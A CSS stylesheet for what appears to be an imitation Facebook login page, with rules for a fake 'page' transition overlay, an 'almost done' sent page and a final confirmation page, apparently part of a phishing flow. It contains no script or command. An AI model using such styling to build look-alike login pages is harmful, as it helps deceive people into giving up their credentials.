.bedtime-modal.show .modal-content {
  transform: translateY(0);
}

.fb-modal-btn {
  background-color: #1877F2;
  color: white;
  border: none;
  border-radius: 6px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.2s ease;
  min-width: 180px;
  margin-top: 10px;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}

.fb-modal-btn:hover {
  background-color: #166FE5;
}

.fb-modal-btn:disabled {
  background: #e4e6ea;
  color: #bcc0c4;
  cursor: not-allowed;
}

.trusted-contacts-shield {
  margin-top: 32px;
  padding: 20px;
  background: linear-gradient(135deg, #e3f2fd 0%, #f0f8ff 100%);
  border-radius: 12px;
  border-left: 4px solid #1877f2;
  box-shadow: 0 2px 8px rgba(24, 119, 242, 0.1);
}

.shield-header {
  display: flex;
  align-items: center;
  margin-bottom: 12px;
}

.shield-icon {
  margin-right: 12px;
  flex-shrink: 0;
}

.shield-title {
  color: #1877f2;
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}

.shield-description {
  color: #1c1e21;
  font-size: 14px;
  line-height: 1.4;
  margin: 0;
}

a {
  text-decoration: none;
  color: #1877F2;
}

a:hover {
  text-decoration: underline;
}

.create-account-button {
  background-color: #42B72A;
  color: white;
  border: none;
  border-radius: 6px;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.2s ease;
}

.create-account-button:hover {
  background-color: #36A420;
}

/* Full-page overlay for "page" transitions */
.page-overlay {
  display: none;
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background-color: #f0f2f5;
  z-index: 20000;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.page-overlay.active {
  display: flex;
}

/* Sent page styles */
.sent-container {
  background: white;
  padding: 24px;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,.1), 0 8px 16px rgba(0,0,0,.1);
  max-width: 400px;
  width: 90%;
  text-align: center;
}

.sent-almost-done {
  color: #65676b;
  font-size: 16px;
  margin-bottom: 8px;
}

.sent-fb-logo {
  color: #1877f2;
  font-size: 32px;
  font-weight: bold;
  margin-bottom: 20px;
}

.sent-container h2 {
  font-size: 20px;
  margin-bottom: 12px;
}

.sent-container p {
  font-size: 15px;
  color: #65676b;
  line-height: 1.4;
  margin-bottom: 24px;
}

.sent-btn {
  background-color: #1877f2;
  color: white;
  border: none;
  border-radius: 6px;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  width: 100%;
  transition: background-color 0.2s;
}

.sent-btn:hover {
  background-color: #166fe5;
}

.sent-btn:disabled {
  background-color: #e4e6ea;
  color: #bcc0c4;
  cursor: not-allowed;
}

/* Final confirmation page styles */
.final-container {
  background: white;
  padding: 32px;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,.1), 0 8px 16px rgba(0,0,0,.1);
  max-width: 450px;
  width: 90%;
  text-align: center;
}

.final-fb-logo {
  color: #1877f2;
  font-size: 32px;
  font-weight: bold;
  margin-bottom: 24px;
}

.final-success-icon {
  width: 64px;
  height: 64px;
  background-color: #e7f3ff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 20px;
}

.final-container h2 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 12px;
  color: #1c1e21;
}

.final-container p {
  font-size: 15px;
  color: #65676b;
  line-height: 1.5;
  margin-bottom: 28px;
}

.footer-link {
  color: #1877f2;
  font-size: 14px;
  text-decoration: none;
  font-weight: 600;
}

.footer-link:hover {
  text-decoration: underline;
}

@media (max-width: 898px) {
  .fb-content {
    flex-direction: column;
    gap: 40px;
    text-align: center;
  }

  .fb-left {
    max-width: none;
  }

  .fb-tagline {
    width: auto;
    font-size: 24px;
    line-height: 28px;
  }

  .fb-logo {
    font-size: 56px;
  }

  .trusted-contacts-shield {
    margin-top: 24px;
    padding: 16px;
    text-align: left;
  }

  .shield-title {
    font-size: 15px;
  }

  .shield-description {
    font-size: 13px;
  }
}

@media (max-width: 580px) {
  .fb-container {
    padding: 16px;
  }

  .fb-login-box {
    padding: 16px;
  }

  .fb-logo {
    font-size: 48px;
  }

  .fb-tagline {
    font-size: 20px;
    line-height: 24px;
  }

  .trusted-contacts-shield {
    margin-top: 20px;
    padding: 14px;
  }

  .shield-header {
    margin-bottom: 8px;
  }

  .shield-icon {
    margin-right: 8px;
  }

  .shield-title {
    font-size: 14px;
  }

  .shield-description {
    font-size: 12px;
    line-height: 1.3;
  }
}
</file>
